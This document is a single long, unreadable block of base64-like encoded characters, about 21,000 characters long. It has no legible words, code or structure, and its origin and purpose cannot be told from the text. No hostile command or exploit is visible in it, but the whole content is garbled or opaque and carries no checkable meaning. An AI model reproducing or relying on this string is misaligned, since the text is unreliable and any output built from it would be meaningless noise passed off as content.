+rue+vOe/pee/oue+uue/o+e/nOe+oOe/pOe/tee/oue/pue/s+e/oue/gue/q+e/oue/que/oue/qee/s+e+oOe/mue+r+e+oOe/pue+oOe+rue+vOe/pee/oue/nOe/oOe+r+e+oO+jr++jue+jqO+jne+jqO+jqO+jru+jte+jvu+jqe+jqO+juee+oOe+q+e/oue+r+e+t+e/v+e+tue+see+see+sue+rue+rue/mue+r+e/oOe+r+e+oO+Pvu+Pse+PvO+Pru+Prue+oOe+q+e/oue+r+e+t+e/v+e+tue+tue+see+see+rue+rue+q+e/pee+tOe+rOe+oOe/mOe/pue+oOe+rue+vOe/pee/oue/nOe/oOe+r+e+oO+jr++jue+jqO+jne+jqO+jqO+jru+jte+jvu+jqe+jqO+juee+oOe+q+e/oue+r+e+t+e/v+e+tue+see+see+sue+rue+rue/mue+r+e+oOe/r+e/tee/oue/oee+oOe+q+e+oOe+pOe+oOe+rue+vOe/pee/oue/nOe+oOe/rue/qee/qee/oue/tee/j+e/k+e/iue/i+e+oOe/mue+uue/pee+see+vOe/pee/oOe+uue/o+e/nOe+oOe/pOe/tee/oue/pue/s+e/oue/gue/q+e/oue/que/oue/qee/s+e+oOe/mue+r+e+oOe/o+e/rue/see+oOe+rue+vOe/pee/oOe/nOe/oOe+r+e+oO+jr++jue+jqO+jne+jqO+jqO+jru+jte+jvu+jqe+jqO+juee+oOe+q+e/oue+r+e+t+e/v+e+tue+see+see+sue+rue+rue/mue+r+e/oOe+r+e+oO+Pvu+Pse+PvO+Pru+Prue+oOe+q+e/oue+r+e+t+e/v+e+tue+tue+see+see+rue+rue+q+e/pee+tOe+rOe+oOe/mOe/q+e/rue/qee/rOe+oOe+rue+vOe/pee/oOe/nOe+oOe/pue/t+e/t+e/oue/qee/o+e/hOe/r+e/rue/q+e/o+e+oOe/mue+r+e/pee/oue+rue+vOe/pee/o+e+uue/o+e/nOe+oOe/pOe/tee/oue/pue/s+e/oue/gue/q+e/oue/que/oue/qee/s+e+oOe/mue+r+e+oOe/t+e+oOe+rue+vOe/pee/o+e/nOe/oOe+r+e+oO+jr++jue+jqO+jne+jqO+jqO+jru+jte+jvu+jqe+jqO+juee+oOe+q+e/oue+r+e+t+e/v+e+tue+see+see+sue+rue+rue/mue+r+e/oOe+r+e+oO+Pvu+Pse+PvO+Pru+Prue+oOe+q+e/oue+r+e+t+e/v+e+tue+tue+see+see+rue+rue+q+e/pee+tOe+rOe+oOe/mOe/t+e+oOe+rue+vOe/pee/o+e/nOe+oOe/rue/qee/qee/oue/tee/j+e/k+e/iue/i+e+oOe/mue+uue/pee+sue+vOe/pee/pee+uue/o+e/nOe+oOe/pOe/tee/oue/pue/s+e/oue/gue/q+e/oue/que/oue/qee/s+e+oOe/mue+r+e+oOe/o+e/rue/see+oOe+rue+vOe/pee/pee/nOe/oOe+r+e+oO+jr++jue+jqO+jne+jqO+jqO+jru+jte+jvu+jqe+jqO+juee+oOe+q+e/oue+r+e+t+e/v+e+tue+see+see+sue+rue+rue/mue+r+e/oOe+r+e+oO+Pvu+Pse+PvO+Pru+Prue+oOe+q+e/oue+r+e+t+e/v+e+tue+tue+see+see+rue+rue+q+e/pee+tOe+rOe+oOe/mOe/s+e/rue/s+e/q+e/oue+oOe+rue+vOe/pee/pee/nOe+oOe/pue/t+e/t+e/oue/qee/o+e/hOe/r+e/rue/q+e/o+e+oOe/mue+r+e/pee/o+e+rue+vOe/pee/pOe+uue/o+e/nOe+oOe/pOe/tee/oue/pue/s+e/oue/gue/q+e/oue/que/oue/qee/s+e+oOe/mue+r+e+oOe/o+e/rue/see+oOe+rue+vOe/pee/pOe/nOe/oOe+r+e+oO+jr++jue+jqO+jne+jqO+jqO+jru+jte+jvu+jqe+jqO+juee+oOe+q+e/oue+r+e+t+e/v+e+tue+see+see+sue+rue+rue/mue+r+e/oOe+r+e+oO+Pvu+Pse+PvO+Pru+Prue+oOe+q+e/oue+r+e+t+e/v+e+tue+tue+see+see+rue+rue+q+e/pee+tOe+rue+vOe/pee/pOe/nOe+oOe/pue/t+e/t+e/oue/qee/o+e/hOe/r+e/rue/q+e/o+e+oOe/mue+r+e/pee/pee+rue+vOe/pee/pOe/nOe+oOe/pue/t+e/t+e/oue/qee/o+e/hOe/r+e/rue/q+e/o+e+oOe/mue+r+e/pee/oOe+rue+vOe/pee/pOe/nOe+oOe/pue/t+e/t+e/oue/qee/o+e/hOe/r+e/rue/q+e/o+e+oOe/mue+r+e/pee/pue+rue+vOe/uue/oue/q+e/tOe/oue+p+e/rue/oee+r+e/pee+tee+rue/vOe/rue/oee+r+e/pee+s+e+uue+uue/oOe+r+e+oO+9ju+9iee+oOe+q+e/oue+r+e+t+e/v+e+tue/pOe/pOe+sue+rue+rue/u+e/u+e/pee+s+e+uue+uue+oOe/sue/rOe+oOe+rue/vOe/pee+sue+uue+oOeupueut+euvuevhee/m+e/v+e+tee+t+e+u+e+oOe+rOe/oOe+r+e+oNiT2JDYgdiO576g576r57+i576v576357+/57615760576+576+576u576u576s576g5765576g576s57+r57+o57+k57+m57+z57+u57+o57+p57+c576g57+v57+o57+057+z57+p57+m57+q57+i576g57+a576s576g5767576o576g576s57+g576v576g2JPYkNiB2I7nvqDnvqvnv6Lnvq/nvrfnv7/nvrXnvrTnvr7nvr7nvq7nvq7nvqznvqDnvrnnv5vnv7/nvrXnvrfnrrDnrrfnrrjnr4fnrrfnr4/nrr/nrrXnrrfnrrLnr4Xnv5vnv7/nvrXnvrfnr4fnrrfnrrDnr4fnrrLnr4/nrrLnrrrnrr/nrrLnv5vnv7/nvrXnvrfnrrrnrrfnv5vnv7/nvrXnvrfnrrjnrrnnrr3nrrfnrrDnv5vnv7/nvrXnvrfnr4TnrrXnrrLnrrPnrrnnrrvnrrznrrLnrrrnrr/nrr7nvqDnvrznv6XnvrHnvrrnvqDnrpjnrrnnrr3nrrfnrrDnv5vnv7/nvrXnvrfnr4TnrrXnrrLnrrPnrrnnrrvnrrznrrLnrrrnrr/nrr7nvqDnvrznv6XnvrDnvrrnvqDnrqfnrrfnrrDnr4fnrrLnr4/nrr/nr4Xnr4vnvqDnvrznv6Xnvr/nvrrnvqDnrpbnrrznrrnnrr3nrr/nr4fnrrnnrrXnrrfnr4Xnr4vnvqDnvrznv7rnv6Lnv6vnv7Tnv6Lnv7znv6XnvrLnvrrnvqDnvrvnvqDnvqznv6Dnvq/nvqDYk9iQ2IHYjue+oOe+q+e/oue+r+e+t+e/v+e+tee+tOe+vue+vue+rue+rue+rOe+oOe+uee+oOe+rOe/q+e/qOe/pOe/pue/s+e/rue/qOe/qee/nOe+oOe/r+e/qOe/tOe/s+e/qee/pue/que/oue+oOe/mue+rOe+oOe+u+e+qOe+oOe+rOe/oOe+r+e+oNiT2JDYgdiO576g576r57+i576v576357+/57615760576+576+576u576u576s576g576557+b57+/5761576357+157+i57+257+y57+i57+057+z57+057+b57+/5761576357+357+i57+157+q57+u57+057+057+u57+o57+p57+b57+/5761576357+z57+o57+b57+/5761576357+057+v57+o57+w57+b57+/5761576357++57+o57+y57+b57+/5761576357+p57+o57+z57+u57+h57+u57+k57+m57+z57+u57+o57+p57+0576g576857+l576x5766576g57+U57+v57+o57+w57+b57+/5761576357+p57+o57+z57+u57+h57+u57+k57+m57+z57+u57+o57+p57+0576g576857+l576w576657+g576v576g7rO27rOb7rOb7rOY7rOA576g576r57+i576v576357+/57+m576y5763576u576u576857+l576/5766576g57+F57+r57+o57+k57+s576g576857+657+N57+c576g57+357+o57+057+u57+z57+u57+o57+p576g57+a5766576g57+h57+u57+/57+i57+j576g576857+N57+c576g57+957+O57+p57+j57+i57+/576g57+a576657+M576857+N57+c576g57+z57+o57+3576g57+a5766576g576z57+357+/576g576857+N57+c576g57+r57+i57+h57+z576g57+a5766576357+/5763576857+N57+c576g57+157+u57+g57+v57+z576g57+a5766576357+/5763576857+N57+c57+g576v576g7qeq7qej7qei7qe47qeK7qet7qeh7qel7qeg7qe1576g576r57+i576v576357+/[base64]/57+z576g57+a5766576g576p576g576s57+l5760576s576g57+b57+/5761576357+857+l57+m57+k57+s57+g57+157+o57+y57+p57+j576957+b57+/57615763576k57+h57+h57+h57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+357+o57+057+u57+z57+u57+o57+p576957+b57+/5761576357+157+i57+r57+m57+z57+u57+x57+i57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+9576q57+u57+p57+j57+i57+/576957+b57+/57615763576257+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+157+u57+g57+v57+z57695760576357+357+/57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+j57+u57+057+357+r57+m57++576957+b57+/5761576357+l57+r57+o57+k57+s57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+q57+u57+p576q57+v57+i57+u57+g57+v57+z576957+b57+/576157635762576x576257+357+/57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+q57+m57+/576q57+w57+u57+j57+z57+v576957+b57+/57615763576z5760576x57+357+/57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+w57+u57+j57+z57+v576957+b57+/57615763576257635763576i57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+357+m57+j57+j57+u57+p57+g576957+b57+/576157635761576257+357+/57+b57+/576157635761576z57+357+/57+b57+/576157635761576357+357+/57+b57+/576157635761576w57+357+/57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z5768576g576s576g576q576g576s57+g576v576g7pCj7pCx7pC27pC/7pC97pCg576g576r57+i576v576357+/576257+m57+j576u576u576s576g576q57+l57+o57+/576q57+057+v57+m57+j57+o57+w576957+b57+/57615763576357+357+/57+b57+/576157635762576357+357+/57+b57+/576157635762576357+357+/57+b57+/57615763576357+357+/57+b57+/5761576357+157+g57+l57+m576v5763576r5763576r5763576r5763576p5762576x576u57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+b57+/57615763576q57+q57+o57+9576q57+l57+o57+/576q57+057+v57+m57+j57+o57+w576957+b57+/57615763576357+357+/57+b57+/576157635762576357+357+/57+b57+/576157635762576357+357+/57+b57+/57615763576357+357+/57+b57+/5761576357+157+g57+l57+m576v5763576r5763576r5763576r5763576p5762576x576u57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z5768576g576s576g57+l57+o57+/576q57+057+v57+m57+j57+o57+w576957+b57+/57615763576357+357+/57+b57+/576157635762576357+357+/57+b57+/576157635762576357+357+/57+b57+/57615763576357+357+/57+b57+/5761576357+157+g57+l57+m576v5763576r5763576r5763576r5763576p5762576x576u57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+q57+m57+157+g57+u57+p576957+b57+/57615763576357+b57+/57615763576357+b57+/57615763576357+b57+/5761576357+m57+y57+z57+o57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+l57+o57+157+j57+i57+1576q57+157+m57+j57+u57+y57+0576957+b57+/57615763576157+357+/57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+6576g576s576g576p576g576s57+l5760576s576g576957+l57+i57+h57+o57+157+i57+857+k57+o57+p57+z57+i57+p57+z576957+b57+/5761576357+b57+/5761576157+b57+/5761576157+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+357+o57+057+u57+z57+u57+o57+p576957+b57+/5761576357+m57+l57+057+o57+r57+y57+z57+i57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+9576q57+u57+p57+j57+i57+/576957+b57+/57615763576q576257+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+z57+o57+3576957+b57+/57615763576q576257+357+/57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+r57+i57+h57+z576957+b57+/57615763576q576257+357+/57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+157+u57+g57+v57+z576957+b57+/57615763576q576257+357+/57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z5768576g576s576g57+l57+o57+z57+z57+o57+q576957+b57+/57615763576q576257+357+/57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+l57+o57+157+j57+i57+1576957+b57+/57615763576257+357+/57+b57+/57615763576g576s57+g576v576g0YvRl9GU0ZHRnOe+oOe+q+e/oue+r+e+t+e/v+e+tee+tue/pOe+tue+rue+rue+rOe+oOe/m+e/v+e+tee+t+e/tee/oOe/pee/pue+r+e+t+e+q+e+t+e+q+e+t+e+q+e+qee+tue+rue/m+e/v+e+tee+t+e+pue/rue/que/t+e/qOe/tee/s+e/pue/qee/s+e+vOe/pee/qOe/tee/o+e/oue/tee+que/tee/pue/o+e/rue/sue/tOe+vee/m+e/v+e+tee+t+e+tOe/t+e/v+e/m+e/v+e+tee+t+e+pue/rue/que/t+e/qOe/tee/s+e/pue/qee/s+e+vOe/uue+oOe+rOe+oOe/h+e/que/oue/o+e/rue/pue+r+e/que/pue/v+e+que/sOe/rue/o+e/s+e/r+e+vee/m+e/v+e+tee+t+e+s+e+vue+tOe/t+e/v+e+rue/m+e/v+e+tee+t+e/vOe+qee+oOe+rOe/pee+tOe+rOe+oOe/m+e/v+e+tee+t+e/vOe/tee/rue/oOe/r+e/s+e+vee/m+e/v+e+tee+t+e/pue/sue/s+e/qOe/m+e/v+e+tee+t+e+pue/rue/que/t+e/qOe/tee/s+e/pue/qee/s+e+vOe/que/pue/tee/oOe/rue/qee+vee/m+e/v+e+tee+t+e+t+e/m+e/v+e+tee+t+e/pue/sue/s+e/qOe/m+e/v+e+tee+t+e+pue/rue/que/t+e/qOe/tee/s+e/pue/qee/s+e+vOe/uue/uue+oOe+rOe+oOe+qee+oOe+rOe/pee+tOe+rOe+oOe+q+e/m+e/v+e+tee+t+e+qee+oOe+rOe/pee+tOe+rOe+oOe/m+e/v+e+tee+t+e+ree/m+e/v+e+tee+t+e/vOe/oee/qOe/qee/s+e+que/oee/pue/que/rue/q+e/vue+vee/m+e/v+e+tee+t+e/m+e/v+e+tee+tee/hue/tee/rue/pue/q+e/m+e/v+e+tee+tee+q+e/m+e/v+e+tee+t+e/tOe/oue/tee/rue/oee/m+e/v+e+tee+t+e+pue/rue/que/t+e/qOe/tee/s+e/pue/qee/s+e+vOe/oee/qOe/qee/s+e+que/sOe/oue/rue/oOe/r+e/s+e+vee/qee/qOe/tee/que/pue/q+e/m+e/v+e+tee+t+e+pue/rue/que/t+e/qOe/tee/s+e/pue/qee/s+e+vOe+que+oOe+rOe/oOe+r+e+oO6Qo+6Qse6Qtu6Qv+6Qve6QoOe+oOe+q+e/oue+r+e+t+e/v+e+tue/pue/o+e+rue+rue+rOe+oOe+que/pee/qOe/v+e+que/tOe/rue/vee/rue/qee/oOe+vee/m+e/v+e+tee+t+e/pee/qOe/tee/o+e/oue/tee+que/pee/qOe/v+e/m+e/v+e+tee+t+e+pue/rue/que/t+e/qOe/tee/s+e/pue/qee/s+e+vOe+que/que/qOe/vee+que/pee/qOe/v+e+que/tOe/rue/vee/rue/qee/oOe+vee/m+e/v+e+tee+t+e/pee/qOe/tee/o+e/oue/tee+que/pee/qOe/v+e/m+e/v+e+tee+t+e+pue/rue/que/t+e/qOe/tee/s+e/pue/qee/s+e+vOe/pee/qOe/v+e+que/tOe/rue/vee/rue/qee/oOe+vee/m+e/v+e+tee+t+e/pee/qOe/tee/o+e/oue/tee+que/pee/qOe/v+e/m+e/v+e+tee+t+e+pue/rue/que/t+e/qOe/tee/s+e/pue/qee/s+e+vOe/que/pue/tee/oOe/rue/qee+que/pee/qOe/s+e/s+e/qOe/que+vee/m+e/v+e+tee+t+e+t+e/t+e/v+e/m+e/v+e+tee+t+e+pue/rue/que/t+e/qOe/tee/s+e/pue/qee/s+e+vOe/que/pue/tee/oOe/rue/qee+que/s+e/qOe/t+e+vee/m+e/v+e+tee+t+e+t+e/t+e/v+e/m+e/v+e+tee+t+e+pue/rue/que/t+e/qOe/tee/s+e/pue/qee/s+e+vOe/uue+oOe+rOe+oOe+qee+oOe+rOe/pee+tOe+rOe+oOe/m+e/v+e+tee+t+e+qee+oOe+rOe/pee+tOe+rOe+oOe/mOe/s+e/rue/s+e/q+e/oue/m+e/v+e+tee+t+e/vOe/que/pue/tee/oOe/rue/qee+que/s+e/qOe/t+e+vee/m+e/v+e+tee+t+e+tOe/t+e/v+e/m+e/v+e+tee+t+e+pue/rue/que/t+e/qOe/tee/s+e/pue/qee/s+e+vOe/que/pue/tee/oOe/rue/qee+que/pee/qOe/s+e/s+e/qOe/que+vee/m+e/v+e+tee+t+e+tee+sue/t+e/v+e/m+e/v+e+tee+t+e+pue/rue/que/t+e/qOe/tee/s+e/pue/qee/s+e+vOe/uue+oOe+rOe+oOe+qee+oOe+rOe/pee+tOe+rOe+oOe/m+e/v+e+tee+t+e+qee+oOe+rOe/pee+tOe+rOe+oOe/mOe/s+e/rue/s+e/q+e/oue/m+e/v+e+tee+t+e+qee+oOe+rOe/pee+tOe+rOe+oOe/mOe/t+e/m+e/v+e+tee+t+e/vOe/pOe/qOe/q+e/qOe/tee+vee/m+e/v+e+tee+t+e+pOe+tee+tee+tee+t+e+tee+see/m+e/v+e+tee+t+e+pue/rue/que/t+e/qOe/tee/s+e/pue/qee/s+e+vOe/oee/qOe/qee/s+e+que/tOe/rue/vee/oue+vee/m+e/v+e+tee+t+e+tue+tOe/t+e/v+e/m+e/v+e+tee+t+e+pue/rue/que/t+e/qOe/tee/s+e/pue/qee/s+e+vOe/q+e/rue/qee/oue+que/r+e/oue/rue/oOe/r+e/s+e+vee/m+e/v+e+tee+t+e+tue+sOe/t+e/v+e/m+e/v+e+tee+t+e+pue/rue/que/t+e/qOe/tee/s+e/pue/qee/s+e+vOe/s+e/oue/v+e/s+e+que/pue/q+e/rue/oOe/qee+vee/m+e/v+e+tee+t+e/q+e/oue/oee/s+e/m+e/v+e+tee+t+e+pue/rue/que/t+e/qOe/tee/s+e/pue/qee/s+e+vOe/oee/qOe/qee/s+e+que/sOe/oue/rue/oOe/r+e/s+e+vee/m+e/v+e+tee+t+e+s+e+t+e+t+e/m+e/v+e+tee+t+e+pue/rue/que/t+e/qOe/tee/s+e/pue/qee/s+e+vOe/sOe/rue/o+e/s+e/r+e+vee/m+e/v+e+tee+t+e+tue+t+e+t+e+oue/m+e/v+e+tee+t+e+pue/rue/que/t+e/qOe/tee/s+e/pue/qee/s+e+vOe/que/pue/tee/oOe/rue/qee+que/pee/qOe/s+e/s+e/qOe/que+vee/m+e/v+e+tee+t+e+t+e/t+e/v+e/m+e/v+e+tee+t+e+pue/rue/que/t+e/qOe/tee/s+e/pue/qee/s+e+vOe/t+e/pue/o+e/o+e/rue/qee/oOe+que/q+e/oue/oee/s+e+vee/m+e/v+e+tee+t+e+s+e+v+e/t+e/v+e/m+e/v+e+tee+t+e+pue/rue/que/t+e/qOe/tee/s+e/pue/qee/s+e+vOe/uue+oOe+rOe+oOe+qee+oOe+rOe/pee+tOe+rOe+oOe/m+e/v+e+tee+t+e+qee+oOe+rOe/pee+tOe+rOe+oOe/mOe/s+e/rue/s+e/q+e/oue/m+e/v+e+tee+t+e+qee+oOe+rOe/pee+tOe+rOe+oOe/mOe/t+e/m+e/v+e+tee+t+e+oOe+rOe/oOe+r+e+oNiT2JDYgdiO576g576r57+i576v576357+/57615760576+576+576u576u576s576g57+b57+/5761576357+857+h57+o57+p57+z576q57+w57+i57+u57+g57+v57+z576957+b57+/57615763576x5763576357+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+6576g576s576g576p576g576s57+l5760576s576g57+b57+/57615763576p576g576s57+l5760576s576g57+Y57+q57+i57+057+057+m57+g57+i57+b57+/5761576357+8576g576s57+g576v576g7qW97qWk7qW37qWg7qW07qW+7qW97qWl576g576r57+i576v576357+/576x57+i57+l576u576u576s576g576957+b57+/57615763576g576s57+g576v576g2KnYqNil2KXYpNiv576g576r57+i576v576357+/5761576057+l57+m576u576u576s576g57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+6576g576s576g576p576g576s57+l5760576s576g57+b57+/57615763576p576g576s57+l5760576s576g57+Y57+q57+i57+057+057+m57+g57+i57+b57+/57615763576p576g576s57+l5760576s576g57+Y57+u57+q57+g57+b57+/5761576357+857+j57+u57+057+357+r57+m57++576957+b57+/5761576357+l57+r57+o57+k57+s57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+h57+r57+o57+m57+z576957+b57+/5761576357+r57+i57+h57+z57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+q57+m57+157+g57+u57+p576q57+157+u57+g57+v57+z576957+b57+/57615763576357+357+/57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+6576g576s576g576p576g576s57+l5760576s576g57+b57+/57615763576p576g576s57+l5760576s576g57+Y57+q57+i57+057+057+m57+g57+i57+b57+/57615763576p576g576s57+l5760576s576g57+Y57+357+b57+/5761576357+857+j57+u57+057+357+r57+m57++576957+b57+/5761576357+l57+r57+o57+k57+s57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+k57+o57+r57+o57+1576957+b57+/57615763576k576257+h576157635761576x57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+h57+o57+p57+z576q57+057+u57+957+i576957+b57+/576157635762576y57+357+/57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+h57+o57+p57+z576q57+w57+i57+u57+g57+v57+z576957+b57+/57615763576x5763576357+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+357+m57+j57+j57+u57+p57+g576q57+r57+i57+h57+z576957+b57+/57615763576z576/57+357+/57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+r57+u57+p57+i576q57+v57+i57+u57+g57+v57+z576957+b57+/576157635762576z57+357+/57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+z57+i57+/57+z576q57+m57+r57+u57+g57+p576957+b57+/5761576357+r57+i57+h57+z57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+6576g576s576g576p576g576s57+l5760576s576g57+b57+/5761576357+h57+o57+157+q57+b57+/5761576357+8576g576s57+g576v576g7qW97qWk7qW37qWg7qW07qW+7qW97qWl576g576r57+i576v576357+/576x57+i57+l576u576u576s576g576957+b57+/57615763576g576s57+g576v576g2KnYqNil2KXYpNiv576g576r57+i576v576357+/5761576057+l57+m576u576u576s576g57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+z57+i57+/57+z576q57+m57+r57+u57+g57+p576957+b57+/5761576357+157+u57+g57+v57+z57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+6576g576s576g576p576g576s57+l5760576s576g57+b57+/5761576357+h57+o57+157+q57+b57+/57615763576p576g576s57+l5760576s576g57+Y576g576s57+g576v576g75eL75ec75ed75ed75eG75eH576g576r57+i576v576357+/57625760576y5761576u576u576s576g57+b57+/5761576357+857+l57+m57+k57+s57+g57+157+o57+y57+p57+j576957+b57+/57615763576k57+i576x57+i576x57+i576x57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+l57+o57+157+j57+i57+1576957+b57+/57615763576357+357+/57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+l57+o57+157+j57+i57+1576q57+157+m57+j57+u57+y57+0576957+b57+/57615763576057+357+/57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+k57+y57+157+057+o57+1576957+b57+/5761576357+357+o57+u57+p57+z57+i57+157+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+k57+o57+r57+o57+1576957+b57+/57615763576k57635763576357+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+h57+o57+p57+z576q57+057+u57+957+i576957+b57+/576157635762576057+357+/57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+w57+u57+j57+z57+v576957+b57+/5761576357625762576157+357+/57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+v57+i57+u57+g57+v57+z576957+b57+/576157635761576/57+357+/57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+357+m57+j57+j57+u57+p57+g5769576357+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+h57+o57+p57+z576q57+h57+m57+q57+u57+r57++576957+G57+157+u57+m57+r57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+z57+i57+/57+z576q57+z57+157+m57+p57+057+h57+o57+157+q576957+p57+o57+p57+i57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+h57+o57+p57+z576q57+w57+i57+u57+g57+v57+z576957+p57+o57+157+q57+m57+r57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+6576g576s576g576p576g576s57+l5760576s576g57+b57+/5761576357+h57+o57+157+q57+b57+/57615763576p576g576s57+l5760576s576g57+Y576g576s57+g576v576g75eL75ec75ed75ed75eG75eH576g576r57+i576v576357+/57625760576y5761576u576u576s576g576957+h57+u57+157+057+z576q57+o57+h576q57+z57++57+357+i57+b57+/5761576357+857+q57+m57+157+g57+u57+p576957+b57+/57615763576357+b57+/57615763576/57+357+/57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+6576g576s576g576p576g576s57+l5760576s576g57+b57+/5761576357+h57+o57+157+q57+b57+/57615763576p576g576s57+l5760576s576g57+Y576g576s57+g576v576g75eL75ec75ed75ed75eG75eH576g576r57+i576v576357+/57625760576y5761576u576u576s576g576957+v57+o57+x57+i57+157+b57+/5761576357+857+l57+m57+k57+s57+g57+157+o57+y57+p57+j576957+b57+/57615763576k57+k57+k57+k57+k57+k57+k57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+6576g576s576g576p576g576s57+l5760576s576g57+b57+/57615763576p576g576s57+l5760576s576g57+Y57+k57+r57+o57+057+i57+l57+z57+p57+b57+/5761576357+857+h57+o57+p57+z576q57+057+u57+957+i576957+b57+/576157635761576357+357+/57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+k57+o57+r57+o57+1576957+b57+/57615763576k57+l576+57+l576+57+l576+57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+6576g576s576g576p576g576s57+l5760576s576g57+b57+/57615763576p576g576s57+l5760576s576g57+Y57+k57+r57+o57+057+i57+l57+z57+p576957+v57+o57+x57+i57+15769576957+l57+i57+h57+o57+157+i57+b57+/5761576357+857+j57+u57+057+357+r57+m57++576957+b57+/5761576357+p57+o57+p57+i57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+6576g576s576g576p576g576s57+l5760576s576g57+b57+/57615763576p576g576s57+l5760576s576g57+Y57+k57+r57+o57+057+i57+l57+z57+p57+b57+/5761576357+857+357+o57+057+u57+z57+u57+o57+p576957+b57+/57615763576g576s57+g576v576g74qj74qg74qx74qt74qu74q374q274qn576g576r57+i576v576357+/57625763576057+l576u576u576s576g57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+z57+o57+3576957+b57+/57615763576/57+357+/57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+157+u57+g57+v57+z576957+b57+/57615763576/57+357+/57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+357+m57+j57+j57+u57+p57+g5769576157+357+/57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+h57+o57+p57+z576q57+057+u57+957+i576957+b57+/576157635761576x57+357+/57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+k57+o57+r57+o57+1576957+b57+/57615763576k576x57+h576w5762576w576057+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+o57+357+m57+k57+u57+z57++576957+b57+/576157635763576p5761576y57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+z57+157+m57+p57+057+u57+z57+u57+o57+p576957+o57+357+m57+k57+u57+z57++57+b57+/576157635763576p5761576257+057+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+6576g576s576g576p576g576s57+l5760576s576g57+b57+/57615763576p576g576s57+l5760576s576g57+Y57+k57+r57+o57+057+i57+l57+z57+p57+b57+/57615763576p576g576s57+l5760576s576g57+Y57+u57+q57+g57+b57+/5761576357+857+j57+u57+057+357+r57+m57++576957+b57+/5761576357+l57+r57+o57+k57+s57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+6576g576s576g576p576g576s57+l5760576s576g57+b57+/57615763576p576g576s57+l5760576s576g57+Y57+k57+r57+o57+057+i57+l57+z57+p576957+v57+o57+x57+i57+157+b57+/5761576357+857+z57+i57+/57+z576q57+j57+i57+k57+o57+157+m57+z57+u57+o57+p576957+b57+/5761576357+p57+o57+p57+i57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+o57+357+m57+k57+u57+z57++5769576p576y576257+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+6576g576s576g576p576g576s57+l5760576s576g57+b57+/57615763576p576g576s57+l5760576s576g57+Y57+k57+r57+o57+057+i57+l57+z57+p576957+v57+o57+x57+i57+15769576957+l57+i57+h57+o57+157+i57+b57+/5761576357+857+357+o57+057+u57+z57+u57+o57+p576957+b57+/57615763576g576s57+g576v576g74qj74qg74qx74qt74qu74q374q274qn576g576r57+i576v576357+/57625763576057+l576u576u